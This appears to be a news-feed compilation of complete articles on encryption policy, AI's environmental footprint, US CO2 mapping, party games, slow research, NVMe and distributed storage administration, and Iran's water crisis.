Olivier Crépin-Leblond, of the Internet Society, told TechRadar he was disappointed by the outcome of the debate. "When it came to Client Side Scanning (CSS), most felt this could be one of the 'easy technological fixes' that could help law enforcement greatly, especially when they showed their frustration at Facebook rolling end-to-end encryption," he said.
"It's clearly not understood that any such software could fall prey to hackers."
It is clear that for many lawmakers,
encryption
is viewed primarily as an obstacle to law enforcement. This stands in sharp contrast to the view of digital rights experts, who stress that the technology is vital for protecting privacy and security in an online landscape where cyberattacks are rising.
"The government signposts end-to-end encryption as a threat, but what they fail to consider is that breaking it would be a threat to our national security too," Jemimah Steinfeld, CEO of Index on Censorship, told TechRadar.
She also added that this ignores encryption's vital role for dissidents, journalists, and domestic abuse victims, "not to mention the general population who should be afforded basic privacy."
With the battle lines drawn, we can expect a challenging year ahead for services like Signal and WhatsApp. Both companies have previously
pledged to leave the UK market
rather than compromise their users' privacy and security.
Chiara is a multimedia journalist committed to covering stories to help promote the rights and denounce the abuses of the digital side of life – wherever cybersecurity, markets, and politics tangle up. She believes an open, uncensored, and private internet is a basic human need and wants to use her knowledge of VPNs to help readers take back control. She writes news, interviews, and analysis on data privacy, online censorship, digital rights, tech policies, and security software, with a special focus on VPNs, for TechRadar and TechRadar Pro. Got a story, tip-off, or something tech-interesting to say? Reach out to chiara.castro@futurenet.com
You must confirm your public display name before commenting
Please logout and then login again, you will then be prompted to enter your display name.
2025’s AI boom caused huge CO2 emissions and use of water, research finds
Guardian
www.theguardian.com
2025-12-18 11:15:59
Study’s author says society not tech companies paying for environmental impact of AI and asks if this is fair The AI boom has caused as much carbon dioxide to be released into the atmosphere in 2025 as emitted by the whole of New York City, it has been claimed. The global environmental impact of the...
The AI boom has caused as much carbon dioxide to be released into the atmosphere in 2025 as emitted by the whole of New York City, it has been claimed.
The global environmental impact of the rapidly spreading technology has been estimated in research
published
on Wednesday, which also found that AI-related water use now exceeds the entirety of global bottled-water demand.
The figures have been compiled by the Dutch academic Alex de Vries-Gao, the founder of
Digiconomist
, a company that researches the unintended consequences of digital trends. He claimed they were the first attempt to measure the specific effect of artificial intelligence rather than datacentres in general as the use of chatbots such as OpenAI’s ChatGPT and Google’s Gemini soared in 2025.
The figures show the estimated greenhouse gas emissions from AI use are also now equivalent to more than 8% of global aviation emissions. His study used technology companies’ own reporting and he called for stricter requirements for them to be more transparent about their climate impact.
“The environmental cost of this is pretty huge in absolute terms,” he said. “At the moment society is paying for these costs, not the tech companies. The question is: is that fair? If they are reaping the benefits of this technology, why should they not be paying some of the costs?”
De Vries-Gao found that the 2025 carbon footprint of AI systems could be as high as 80m tonnes, while the water used could reach 765bn litres. He said it was the first time AI’s water impact had been estimated and showed that AI water use alone was more than a third higher than previous estimates of all datacentre water use.
The figures are published in the academic journal Patterns. The International Energy Agency (IEA)
said
earlier this year that AI-focused datacentres draw as much electricity as power-thirsty aluminium smelters and datacentre electricity consumption is expected to more than double by 2030.
“This is yet more evidence that the public is footing the environmental bill for some of the richest companies on Earth,” said Donald Campbell, the director of advocacy at Foxglove, a UK non-profit that campaigns for fairness in tech. “Worse, it is likely just the tip of the iceberg. The datacentre construction frenzy, driven by generative AI, is only getting started.
“Just one of these new ‘hyperscale’ facilities can generate climate emissions equivalent to several international airports. And in the UK alone, there are an estimated 100-200 of them in the planning system.”
The IEA has reported that the largest AI-focused datacentres being built today will each consume as much electricity as 2m households with the US accounting for the largest share of datacentre electricity consumption (45%) followed by China (25%) and Europe (15%).
The largest datacentre being planned in the
UK
, at a former coal power station site in Blyth, Northumberland, is expected to emit more than 180,000 tonnes of CO2 a year when at full operation – the equivalent to the amount produced by more than 24,000 homes.
In India, where $30bn (£22.5bn) is being invested in datacentres, there are growing concerns that a lack of reliability from the National Grid will mean the construction of huge diesel generator farms for backup power, which the consultancy KPMG this week
called
“a massive … carbon liability”.
Technology companies’ environmental
disclosures
are often insufficient to assess even the total datacentre impact, never mind isolating AI use, said De Vries-Gao. He noted that when Google recently reported on the impact of its Gemini AI, it did not account for the water used in generating the electricity needed to power it.
Google reported that in 2024 it managed to reduce energy emissions from its datacentres by 12% due to new clean energy sources, but it
said
this summer that achieving its climate goals was “now more complex and challenging across every level – from local to global” and “a key challenge is the slower-than-needed deployment of carbon-free energy technologies at scale”.
Google was approached for comment.
America's Dirtiest Carbon Polluters, Mapped to Ridiculous Precision
When it comes to fighting climate change, you can’t manage what you can’t measure. Under the Trump administration, U.S. efforts to track planet-warming carbon dioxide (CO2) emissions
face an existential threat
, but that isn’t stopping one team of researchers from producing this essential data.
In a study published Wednesday in the journal
Nature Scientific Data
, the team presented findings from the fourth version of Vulcan, a dataset that captures every source of
CO2 emissions from fossil fuel combustion
across the United States at an incredibly fine scale. This latest release includes the map below, which pinpoints hot spots of fossil fuel CO2 emissions produced in 2022.
“The U.S. taxpayers have a right to this data,” lead author Kevin Gurney, a professor at Northern Arizona University’s School of Informatics, Computing, and Cyber Systems (SICCS), said in a
release
. “With the proposed rule to end the United States Environmental Protection Agency greenhouse gas reporting program, this data is more important than ever.”
Zeroing-in on carbon sources
Gurney and his team have spent the last 20 years developing highly granular maps of CO2 emissions through the
Vulcan project
. This multi-agency-funded research effort aims to aid quantification of the North American carbon budget, identify carbon sources and sinks, and meet the technical and scientific needs of higher-resolution fossil fuel CO2 observations.
This new map clearly shows which parts of the U.S. were the worst emitters in 2022. Notice that the highest emissions (areas in red) correspond to areas of greater population density, such as the East Coast and major cities like Dallas, Texas. In general, emissions were much higher across the eastern half of the county, where most people live.
Despite its fine level of detail, this map is actually a high-level visualization of the data Vulcan provides. “The output constitutes many terabytes of data and requires a high-performance computing system to run,” co-author Pawlok Dass, a SICCS research associate, said in the release. “It captures CO2 emissions at unprecedented resolution—down to every city block, road segment and individual factory or power plant.”
Emissions reporting amid hostility
Vulcan could soon help fill a major gap in emissions data. In September, the Environmental Protection Agency (EPA)
proposed
ending the “burdensome” Greenhouse Gas Reporting (GHGRP) Program, claiming this will save American businesses up to $2.4 billion in regulatory costs while still meeting the agency’s statutory obligations under the Clean Air Act.
The GHGRP
requires
facilities that emit more than 25,000 metric tons of CO2 equivalent per year to report their emissions annually to the EPA. This rule applies to roughly 13,000 facilities that produce an estimated 85% to 90% of the country’s total greenhouse gas emissions.
The EPA’s proposal has been
met
with some opposition from both sides of the aisle, but whether this will be enough to keep it from moving forward remains to be seen. If a major blind spot in federal emissions tracking does emerge, research efforts like the Vulcan project could fill in—as long as they can keep their funding.
“In spite of the science funding cuts and threats to federal science data reporting, my team will continue to produce and share data critical to climate change and environmental quality,” Gurney said.
Karts, cakes and karaoke: the eight best party games to play with family this Christmas
Guardian
www.theguardian.com
2025-12-18 11:00:05
Whether your household is in the mood for singing, driving, quizzing or shouting, here are our top choices for homely holiday fun Multiplayer hand-to-hand combat games are ridiculously good fun and there are plenty to choose from, including the rather similar Gang Beasts and Party Animals. I’ve gone...
Multiplayer hand-to-hand combat games are ridiculously good fun and there are plenty to choose from, including the rather similar Gang Beasts and Party Animals. I’ve gone for this one, however, which lets everyone pick a cake to play as before competing in food fights and taking on mini-games such as roasting marshmallows and lobbing fruit into a pie. If you ever wished that the Great British Bake Off was ever-so-slightly more gladitorial, this is the game for you.
Heave Ho (PC, Switch)
Steep challenge … Heave Ho.
Photograph: Devolver Digital
Ever wanted to use a friend or family member as a makeshift bridge to navigate a ravine? Now – finally! – is your chance. Heave Ho is a puzzle platformer in which up to four players take part as stretchy creatures navigating increasingly complex and deadly levels by pulling, throwing and expanding each other in ridiculous ways. Communication and experimentation are important – as is not getting too annoyed when Uncle Kevin accidentally catapults you to your certain doom.
Jack
box Party Pack 11 (Apple TV, PC, PS4/5, Switch, Xbox)
Starter questions … Jackbox Party Pack 11.
Photograph: Jackbox Games
The latest in the long series of excellent quiz games returns for its 11th outing, allowing up to eight players to compete in a series of themed rounds involving doodling, making sound effects and, of course, trivia. Participants will need to be quiet (ie sober) enough to concentrate on the rules of each game, so maybe
start
the evening with this one.
Let’s Sing 2026 (PS5, Switch, Xbox)
Family harmony … Let’s Sing 2026.
Photograph: Plaion
Where would
Christmas
be without karaoke? It doesn’t bear thinking about. Let’s Sing 2026 comes with 35 hits from the likes of Chappell Roan, Lola Young and Lewis Capaldi, but you also get a month’s free access to the game’s online jukebox where you’ll find hundreds more, including lots of classics. You can buy a bundle pack with two USB microphones or download an app that lets you use your phone as a mic. Alternatively, Just Dance 2026 Edition is energetic and hilarious, but requires more room and coordination – it’s all fun and games until someone moonwalks into your Ming dynasty vase.
Lovers in a Dangerous Spacetime (PC
,
Xbox
,
PlayStation,
Switch)
Flight of fancy … Lovers in a Dangerous Spacetime.
Photograph: Asteroid Base
For those weird families who prefer cooperation to competition, here’s a gorgeous shooter for up to four players in which everyone works together to keep a spaceship functioning, each player racing between different stations to fire at enemies, repair damage and charge shields. If you’ve ever wanted to shout “protect the hyperdrive!” at your nan, now is your chance.
Mario Kart World (
Switch 2)
Crazy capers … Mario Kart World on Nintendo Switch 2.
Photograph: Nintendo
The ultimate accessible driving game, featuring simple (yet deep) controls, fun characters and crazy circuits, all within an explorable open-world map. The presence of weapons such as homing missile shells means even complete newcomers have a chance to win, but the real victory is the utter chaos you cause along the way. If you don’t yet have a Switch 2, Mario Kart 8 works just as well.
Moving Out 2 (PC, PS4/5, Switch, Xbox)
Neat package … Moving Out 2.
Photograph: Team17
If you’re looking to experience the sheer fun of moving house without the expense or inconvenience, this is the co-op puzzle game for you. You play as a removal firm, carefully working together to carry sofas, tables and other fragile household items to your truck, as quickly as possible without smashing anything. I give it three minutes before every Friends fan in your house is shouting “pivot!!”
Space
team (iOS, Android)
Perfectly described by the developer as, “a cooperative shouting game”, SpaceTeam allows up to eight players (each with a copy of the game on their phone) to cosplay as the bridge crew of a malfunctioning star craft, yelling orders at each other according to onscreen prompts. It’s loud and hilarious and will fit the mood of any raucous Christmas Eve get-together.
Modern culture is focused exclusively on questions that can be answered quickly.
In academia, that’s what you can get funding for. Fast questions can be answered within a few weeks. You can then publish a paper. You can start collecting citations. You can present your answer at conferences. This is how you build a career.
But the most important questions can’t be answered like that.
When you can write down a step-by-step plan for how you’re going to answer a question or solve a specific problem, you aren’t doing research but development.
Research means you only have a fuzzy idea of your destination but no clear idea of how you’re going to get there. You’re mostly just following hunches and intuitions.
That’s how the biggest leaps forward are achieved.
Development is the execution of a map toward a goal while research is the pursuit of a goal without a map.
Working on questions you can answer fast means you know what you’re doing. And knowing what you’re doing is a sign you’re not pushing into genuinely new territory.
Slowness allows for the exploration of uncharted territory and unexpected discoveries. Johann Friedrich Böttger spent almost a decade trying to find a formula that produces gold. While he never succeeded, a byproduct of his relentless experimentation was the discovery of a process to produce porcelain.
Andrew Wiles worked in secret for 7 years on Fermat’s Last Theorem, publishing nothing. It took Einstein around ten years to write down the foundational equation of General Relativity.
In this sense, when it comes to research, speed should be considered an anti-signal and slowness a virtue.
1
Our very definition of intelligence encodes the bias toward speed. The modern definition of intelligence is extremely narrow. It simply describes the speed at which you can solve well-defined problems.
Consider this: if you get access to an IQ test weeks in advance, you could slowly work through all the problems and memorize the solutions. The test would then score you as a genius. This reveals what IQ tests actually measure. It’s not whether you
can
solve problems, but how
fast
you solve them.
And it’s exclusively this kind of intelligence that’s measured in academic and IQ tests.
As a result, many people live under the illusion that because their intelligence doesn’t fit this narrow definition, they’re not able to contribute something meaningful.
As the saying goes, “
if you judge a fish by its ability to climb a tree, it will live its whole life believing that it is stupid
”.
So where does this obsession with IQ come from?
Partly from bad science that got repeated until it became truth.
In the 1950s, a Harvard professor named Anne Roe claimed to have measured the IQs of Nobel Prize winners, reporting a median of 166. The finding has been cited ever since. But here’s what actually happened: she never used a real IQ test. She made up her own test from SAT questions, had no comparison group, and when the Nobel laureates took it, they scored... average. Not genius-level. Just fine. She then performed a mysterious statistical conversion to arrive at 166. The raw data showed nothing exceptional. But the inflated number is what survived.
Einstein never took an IQ test, but his school records show a B+ student who failed his college entrance exam on the first try. The numbers you see cited are invented. And the few geniuses we do have data on, like Richard Feynman, scored a “mere” 125.
In fact, it’s not hard to imagine how raw processing speed can be counterproductive. People who excel at quickly solving well-defined problems tend to gravitate toward... well-defined problems. They choose what to work on based on what they’re good at, not necessarily what’s worth doing.
Consider Marilyn vos Savant, listed in the Guinness Book of World Records for the highest recorded IQ. What does she do with it? She writes a puzzle column for Parade magazine.
Slow thinkers, on the other hand, have an easier time ignoring legible problems. They’re not constantly tempted by technical puzzles they know they could solve.
2
The obsession with processing speed creates a systemic filter. Because we measure intelligence by how quickly one can reach a known finish line, we exclusively fund the ‘sprinters.’ But if you are a sprinter, you have no incentive to wander into the trackless wilderness of true research where speed is irrelevant because the direction is unknown.
At the same time, ‘sprinters’ rise to leadership and design institutions that reward the same legibility they excel at. Over time, our institutions have become nothing but a
series of well-manicured running tracks
. By rewarding those who can write down and finish well-explained plans the fastest, we have built a world that has no room for anyone who doesn’t yet have a plan.
Legibility and speed are connected. Well-defined problems come with clear milestones, measurable progress, and recognizable success. They’re easy to explain to funding committees, to put on a CV, to defend in casual conversations.
But, as
Michael Nielsen put it
: “
the most significant creative work is illegible to existing institutions, and so almost unfundable. There is a grain of truth to Groucho’s Law: you should never work on any project for which you can get funding.
”
Because if it’s fundable, it means the path is already clear enough that it will happen anyway. You’re not needed there.
Many people abandon interesting problems because they don’t know how to defend them and how to lay out a legible path forward. When someone asks “what are you working on?” they need an answer that immediately makes sense. When people ask “how’s it going?” they need visible progress to report. The illegible path offers neither. So most people switch to something they can explain.
And this is how modern institutions crush slow thinkers. Through thousand small moments the illegible path becomes socially unbearable.
3
So here is a question worth sitting with: What problem would you work on if you could delete “legible progress within the next ten years” from your list of requirements?
So
somebody tweeted
about the
Seagate Mach.2
, a harddisk with two independent heads “combs”, and I
commented in german
: “It’s two drives in one chassis, even shown as two drives. And it still is rotating rust, so slow with seeks. Linear IO will be fine.”
That quickly devolved in a discussion of
RAID-0 on a single disk drive
: “RAID-0 on a single physical drive. Yeah, you can do that if you do not need your data.”
And that is true,
I replied
: “Most people need their data a lot less than they think they do.”
Let’s unroll that thread and the various followups in english for this blog.
So, most people actually need their data a lot less than they think they do. That is, because most database-like applications do their redundancy themselves, at the application level, so that RAID or storage replication in distributed storage (the “n-factor”, for the number of replicas that distributed stores for each block) is not only useless, but actively undesirable.
Where I work, there is the data track, and there are customers of the data track.
Customers of the data track have stateless applications, because they have outsourced all their state management to the various products and services of the data track. They are deploying their applications, and they largely do not care about the content of hard disks, or even entire machines. Usually their instances are nuked on rollout, or after 30 days, whichever comes first, and replaced with fresh instances.
Customers of the data track care about placement:
Place my instances as distributed as possible, no two instances on the same host, if possible, not in the same rack or even the same stack
(A stack is a network unit of 32-48 racks) This property is called “anti-affinity”, the spread-out placement of instances.
The data track has things such as Kafka, Elastic, Cassandra or MySQL, and a few snowflakes.
All of these services are doing their own redundancy: individual drives, or even instances, are not a thing they care a lot about. Loss of hosts or racks is factored in.
They care a lot about anti-affine placement, because they care a lot about fault isolation through “not sharing common infrastructure” between instances.
Often these services do create instances for read capacity, and getting fault tolerance by having the instances not sharing infrastructure is a welcome secondary effect.
Now, if you switch from local storage to distributed storage, you very often get redundant storage. For transactional workloads this is often a RAID-1 with three copies (
n=3
). Most customers of them don’t actually need that: Because they create capacity for read scaleout, they only care about independence of failures, not avoiding them. So again, what they want is anti-affine placement, for example by propagating tags down the stack.
So imagine
a lot of MySQL databases
, for example on Openstack. The volumes of each replication chain are tagged with the replication chain name, like
chain=<x>
. If we could tell the storage to place all volumes with identical
chain
tag values on different physical drives, ideally on different storage nodes in different racks, storing data with
n=1
would be just fine.
Cassandra, Elastic and Kafka could work with the same mechanism, because they, too, have native solutions to provide redundancy on JBODs at the application level.
But this kind of distributed storage does not exist, and that leads to triplicate storage when it is not needed.
Yes, local storage would be a solution. I know that, because when running on autoprovisioned bare metal, it does work, and we currently have that.
But most Openstack operators do want live migration, so even ephemeral storage is often ceph’ed. That’s a… complication I could do without.
In an earlier life Quobyte did work fine for volumes and ephemeral storage, except that with guests that contained large memcached’s or MySQL live migrations still failed often.
That’s not because of Quobyte, but because of memory churn: The memory of the VM in busy instances changed faster than the live migration could move it to the target host. We then had to throttle the instances, breaking all SLA’s.
In my current life, I can tolerate instance loss anyway, especially if it is controlled and announced. So I do not really have to migrate instances, I can ask nicely for them to be shot in the head. With pre-announcement (“I need your host, dear Instance, please die.”), and the application provisions a new instance elsewhere and then removes the one in question. Or with control (“Don’t force-kill instances if the population is too thin.”).
Either case is likely to be faster than a live migration. It is faster for sure, if the data volume is on distributed storage so that I only have to provision the new instance and then simply can reconnect the data volume.
Local storage has a smaller write latency than distributed storage, but NVME over fabric (“NVMEoF”) is quite impressive. And since CentOS 8.2, NVMEoF over TCP is part of the default kernel. That means you do have the NVMEoF TCP initiator simply available, without any custom install.
NVMEoF over TCP has a marginally worse latency than RoCE 2 (“NVMEoF over UDP”), but it does work with any network card - no more “always buy Mellanox” requirement.
It does allow you to make storage available even if it is in the wrong box. And distributed storage may be complicated, but it has a number of very attractive use-cases.
volume centric workflows: “make me a new VM, but keep the volume”. Provisioning one Terabyte of data at 400 MB/s takes 45 minutes of copy time for a total MySQL provisioning time of around 60 min. Keeping the volume, changing the VM (new image, different size) makes this a matter of minutes.
With NVME namespaces or similar mechanisms one can cut a large flash drive into bite sized chunks, so providing storage and consuming it can be decoupled nicely.
Lifetime of storage and lifetime of compute are not identical. By moving the storage out into remote storage nodes their lifecycles are indeed separate, offering a number of nice financial advantages.
All of that at the price of the complexity of distributed storage.
This
raised the question
of what the “NVME server” looks like. “Is the respective NVME server an image file, or does it map 1:1 to a NVME hardware device?”
NVME over Fabric (over UDP or over TCP) is a network protocol specification and implementation. It uses iSCSI terms, so the client is the “initiator”, and the server is the “target”.
How backing storage is implemented in a NVME target is of course the target’s choice. It could be a file, but the standard maps nicely on a thing called “
NVME namespaces
”.
So flash storage does not overwrite data, ever. Instead it has internally a thing called flash translation layer (FTL), which is somewhat similar to a log structured file system or a database LSM.
Unlike a file system, it does translate linear block addresses (LBAs) into physical locations on the flash drive, so there are no directories and (initially also) no filenames.
There is of course a reclaim and compaction thread in the background, just like the compaction in log structured filesystems or databases. So you could think of the LSM as a filesystem with a single file.
Now, add NVME namespaces - they introduce “filenames”. The file names are numbers, the name space IDs (NSIDs). They produce a thing that looks like partitions, but unlike partitions they do not have to be fixed in size, and they do not have to be contiguous. Instead, like files, namespaces can be made up by any blocks anywhere on the storage, and they can grow. That works because with flash seeks are basically free - the rules of rotating rust no longer constrain us.
Linux has the command line program “
nvme
” to deal with nvme flash drives. Drives appear named
/dev/nvmeXnY
, where
X
is the drive number and
Y
is the namespace id (NSID), starting at 1. So far, you probably always have seen the number 1 here.
Start with
nvme list
to see the devices you have. You can also ask for the features the drive has,
nvme id-ctrl /dev/nvme0n1 -H
will tell you what it can do in a human-readable (
-H
) way. Not all flash drives support namespaces, but enterprise models and newer models should.
Using
nvme format
you can reformat the device (losing all data on it), and also specify the block size.
nvme list
will also show you this block size. You do want 4KB blocks, not 512 byte blocks: It’s 2021 and the world is not a PDP-11 any more, so
nvme format /dev/nvme0n1 -b 4096
, please. Some older drives now require a reset to be able to continue,
nvme reset /dev/nvme0
.
Namespaces can be detached, deleted, created and attached:
nvme detach-ns /dev/nvme0 -namespace-id=Y -controllers=0
, then
nvme delete-ns /dev/nvme0 -namespace-id=1
. When creating a namespace,
nvme create-ns /dev/nvme0 -nsze ... -ncap ... -flbas 0 -dps 0 -nmic 0
or whatever options are desired, then
nvme attach-ns /dev/nvme0 -namespace-id=1 -controllers=0
. Again,
nvme reset /dev/nvme0
.
In theory, NVME drives and NVME controllers are separate entities, and there is the concept of shared namespaces that span drives and controllers.
In reality, this does not work, because NVME devices are usually sold as an entity of controller and storage, so some of the more interesting applications the standard defines do not work on the typical devices you can buy.
Because flash does not overwrite anything, ever, you can’t erase and sanitize the device the way you have done this in the past with hard drives. Instead there is drive encryption (“OPAL”), or the
nvme sanitize /dev/nvme0n1
command
Or you shred the device, just make the shreds smaller than with hard disks: With hard disks, it is theoretically sufficient to break the drive, break the platters and make scratces. Drive shredders produce relatively large chunks of metal and glass, and are compliance.
Flash shredders exist, too, but in order to be compliant the actual chips in their cases need to be broken. So what they produce is usually much finer grained, a “sand” of plastics and silicon.
Distributed storage is storage at the other kind of the network cable. Every disk read and every disk write become a network access. So you do need a fairly recent network architecture, from 2010 or later: A leaf-and-spine architecture that is optionally oversubscription free so that the network will never break and never be the bottleneck.
Brad Hedlund wrote about
leaf-and-spine
in the context of Hadoop in 2012, but the first builds happened earlier, at Google, using specialized hardware. These days, it can be done with standard off the shelf hardware, from Arista or Juniper, for example.
Leaf-and-spine as shown by
Brad Hedlund
. Today you’d use different hardware, but the design principle is still the same.
Here, the leaves are “Top of Rack” switches that are connected to computers, so we see 40x 10 GBit/s coming up to the red boxes labelled “Leaf”. We also provide green switches labelled “Spine”, and connect to them with up to 10x 40G for a complete oversubscription free network.
Using BGP, we can automatically build the routing tables, and we will have many routes going from one leaf switch to any other leaf switch - one for each spine switch in the image. Using Equal Cost Multipath (ECMP), we spread our traffic evenly across all the links. Any single connection will be limited to whatever the lowest bandwidth in the path is, but the aggregated bandwidth is actually never limited: we can always provide sufficient bandwidth for the aggregate capacity of all machines.
Of course, most people do not actually need that much network, so you do not start with a full build. Initially only provide a subset of that (three to four uplinks) and reserve switch ports and cable pathways for the missing links. Once you see the need you add them, for example when bandwidth utilization in the two digit percentages or you see Tail Drops/
RED
.
One level of leaf-and-spine can build a number of racks that are bound together without oversubscription. We call this a stack, and depending on the switch hardware and the number of ports it provides, it’s 32-48 racks or so.
We can of course put another layer of leaf-and-spine on top to bundle stacks together, and we get a network layer that is never a bottleneck and that never disconnects, across an entire data center location.
“Never disconnects?” Well, assuming three uplinks, and with a stack layer on top of the first leaf-and-spine layer, we get four hops from start to destination, and that 3^4 possible redundant paths to every destination ToR via ECMP.
Chances are that you need to build a specialized monitoring to even notice a lost link. You can only have outages at the ToR.
With such a network a dedicated storage network is redundant (as in no longer needed), because frontend traffic and storage traffic can coexist on the same fabric.
A common test or demonstration is the Hadoop Terasort benchmark: Generate a terabyte or ten of random data, and sort it. That’s a no-op map phase that also does not reduce the amount of data, then sorting the data in the shuffle phase and then feeding the data (sorting does not make it smaller) across the network to the reducers.
Because the data is randomly generated, it will take about equal time to sort each Hadoop 128MB-“block”. All of them will be ready at approximately the same time, lift off and try to cross the network from their mapper node to the reducer node. If you network survives this, all is good - nothing can trouble it any more.
After Ruining a Treasured Water Resource, Iran Is Drying Up
Iran is looking to relocate the nation’s capital because of severe water shortages that make Tehran unsustainable. Experts say the crisis was caused by years of ill-conceived dam projects and overpumping that destroyed a centuries-old system for tapping underground reserves.
More than international sanctions, more than its stifling theocracy, more than recent bombardment by Israel and the U.S. — Iran’s greatest current existential crisis is what hydrologists are calling its rapidly approaching “water bankruptcy.”
It is a crisis that has a sad origin, they say: the destruction and abandonment of tens of thousands of ancient tunnels for sustainably tapping underground water, known as
qanats
, that were once the envy of the arid world. But calls for the Iranian government to restore
qanats
and recharge the underground water reserves that once sustained them are falling on deaf ears.
After a fifth year of extreme drought, Iran’s long-running water crisis reached unprecedented levels in November. The country’s president, Masoud Pezeshkian,
warned
that Iran had “no choice” but to move its capital away from arid Tehran, which now has a population of about 10 million, to wetter coastal regions — a project that would take decades and has a price estimated by analysts at potentially $100 billion.
While failed rains may be the immediate cause of the crisis, they say, the root cause is more than half a century of often foolhardy modern water engineering — extending back to before the country’s Islamic revolution of 1979, but accelerated by the Ayatollahs’ policies since.
A long-discussed plan to move the capital from Tehran to the wetter south is now “no longer optional” but a necessity.
“The government blames the current crisis on changing climate [but] the dramatic water security issues of Iran are rooted in decades of disintegrated planning and managerial myopia,” says Keveh Madani, a former deputy head of the country’s environment department and now director of the United Nations University’s Institute of Water, Environment and Health.
To meet growing water shortages in the country’s burgeoning cities, “Iran was one of the top three dam-builders in the world” in the late 20th century, says Penelope Mitchell, a geographer at the University of Arizona’s Global Water Security Center. Dozens were built on rivers too small to sustain them. Rather than fixing shortages, the reservoirs have increased the loss of water due to evaporation from their large surface areas, she says, while lowering river flows downstream and drying up wetlands and underground water reserves.
Today, many of the reservoirs behind those dams are all but empty. Iran’s president made his call to relocate the capital after water levels in Tehran’s five reservoirs plunged to 12 percent of capacity last month.
Women perform a prayer for rainfall at the Saleh Shrine in Tehran in November.
AFP via Getty Images
Iran’s neighbors are exacerbating the crisis. In Afghanistan, the source of two rivers important to Iran’s water supplies (the Helmand and Harirud), the Taliban are on their own dam-building spree that is reducing cross-border flows. The Pashdan Dam, which went into operation in August, “means Afghanistan can control up to 80 percent of the average stream flow of the Harirud,” says Mitchell, threatening water supplies to much of eastern Iran, including Iran’s second largest city, Mashhad.
While surface waters suffer, the situation underground is even worse. In the past 40 years, Iranians have sunk more than a million wells fitted with powerful pumps. The aim has been to irrigate arid farmland to meet the country’s goal of food self-sufficiency in a hostile world of trade sanctions. But the result has been rampant overpumping of aquifers that once held copious amounts of water.
The majority of Iran’s precious underground water reserves have been pumped dry, says Madani. He
estimates
a loss of more than 210 cubic kilometers [50 cubic miles] of stored water in the first two decades of this century.
Iran is far from alone in overpumping its precious national water stores. But a recent international
study
of 1,700 underground water reserves in 40 countries found that a staggering 32 of the world’s 50 most overpumped aquifers are in Iran. “The biggest alarm bells are in Iran’s West Qazvin Plain, Arsanjan Basin, Baladeh Basin, and Rashtkhar aquifers,” says coauthor Richard Taylor, geographer at University College London. In each, water tables are falling by up to 10 feet a year.
The dried-out Jajrood River, which Tehran depends on for water, in May.
Bahram / Middle East Images via AFP via Getty Images
Agriculture is the prime culprit, says Mitchell. In Iran, some 90 percent of the water abstracted from rivers and underground aquifers is taken for agriculture. But as ever more pumped wells are sunk, their returns are diminishing.
Analyzing the most recently publicly available figures, Roohollah Noori, a freshwater ecologist until recently at the University of Tehran,
found
that the number of wells and other abstraction points had almost doubled since 2000. But the amount of water successfully brought to the surface fell by 18 percent. In many places, formerly irrigated fields lie barren and abandoned.
As reservoirs empty and wells fail, the country’s hydrologists say Iran is on the verge of “water bankruptcy.” They forecast food shortages, a repetition of water protests that spread across the country in the summer of 2021, and even a water war with Afghanistan over its dam-building. And a long-discussed plan to move the capital from Tehran to the wetter south of the country is now “no longer optional” but a necessity, because of water shortages, says Iran’s president. No detailed plans have yet been drawn up, but the Makran region on the shores of the Gulf of Oman is seen as the most likely location for the project.
Hydrologists say about half of Iran’s qanat systems have been rendered waterless by poor maintenance or overpumping.
This is a tragic turnaround for an arid country with a proud tradition of sophisticated management of its meager water resources. Iran is the origin and cultural and engineering heartland of ancient water-collecting systems known as
qanats
.
Qanats
are gently sloping tunnels dug into hillsides in riverless regions to tap underground water, allowing it to flow out into valleys using gravity alone. They have long sustained the country’s farmers, as well as being until recently the main source of water for cities such as Tehran, Yazd, and Isfahan. But today only one in seven fields are irrigated by the tunnels.
Iran has an estimated 70,000 of these structures, most of which are more than 2,500 years old. Their aggregate length has been put at more than 250,000 miles. The Gonabad
qanat
network, reputedly the world’s largest, extends for more than 20 miles beneath the Barakuh Mountains of northeast Iran. The tunnels are more than 3 feet high, reach a depth of a thousand feet, and are supplied by more than 400 vertical wells for maintenance.
Unlike pumped wells,
qanats
are an inherently sustainable source of water. They can only take as much water as is replenished by the rain. Yet such has been their durability that they were often called “everlasting springs.”
A
qanat
channels water underground from mountains to drier plains.
Yale Environment 360
This Persian technology spread far and wide from China to North Africa and Spain, which exported the idea to the Americas. Many
qanats
have fallen out of use, deprived of water by pumped wells. Some countries, such as Oman, are
reviving
them as the most viable water resources in many arid regions.
But in their homeland, there is no such action. Iranian hydrologists estimate that in the past half century, around half of Iran’s
qanats
have been rendered waterless through poor maintenance or as pumped wells have lowered water tables within hillsides. Noori
found
that groundwater depletion began in the early 1950s and “coincided with the gradual replacement of Persian
qanats
… with deep wells”.
“History will never forgive us for what [deep wells] have done to our
qanats
,”
says
Mohammad Barshan, director of the Qanats Center in Kerman.
Besides overpumping, a second reason why Iran’s underground water reserves are slipping away is that less water is seeping down from surface water bodies and soils to replenish them. Noori found a 35 percent decline in aquifer recharge since 2002.
Iranian experts are calling for a massive switch of funding from dams and wells to repairing historic qanat systems.
One reason is climate change. Droughts have combined with warmer temperatures that reduce winter snow cover, which is a major means of groundwater replenishment in the mountains. But Noori identifies “human intervention” as the main cause — especially dams and abstractions for irrigation that dry up rivers, natural lakes, and wetlands, whose seepage is another major source of recharge.
Lake Urmia in northwest Iran was once the Middle East’s largest lake, covering more than 2,300 square miles. But NASA satellite images taken in 2023 showed it had almost completely dried up. Similarly, the Hamoun wetland, straddling the Iran-Afghan border on the Helmand River, once covered some 1,500 square miles and was home to abundant wildlife, including a population of leopards. Now it is mostly lifeless salt flats.
The loss of such ecological jewels makes a mockery of Iran’s status as the host of the 1971 treaty to protect internationally important wetlands, named after Ramsar, the Iranian city where it was signed.
Lake Urmia in Iran in 2020 (left) and 2023 (right), after being desiccated by drought.
NASA
Another factor in the reduced recharge, says Noori, is the introduction of more modern irrigation methods aimed at getting more crops from less water. Farmers are being encouraged to line canals and irrigate crops more efficiently. But this greater “efficiency” has a perverse consequence: It results in less water seeping below ground to top up aquifers.
Hydrologists warn that much of the damage to aquifers is permanent. As they dry out, their water-holding pores collapse. As
qanats
dry up, they too cave in.
At the surface, this is causing an epidemic of subsidence. According to Iranian remote sensing expert Mahmud Haghshenas Haghighi, now at Leibniz University in Germany, subsidence
affects
more than 3.5 percent of the country. Ancient cities once reliant on
qanats
, such as Isfahan and Yazd, are seeing buildings and infrastructure
damaged
on a huge scale. Geologists call it a “silent earthquake.”
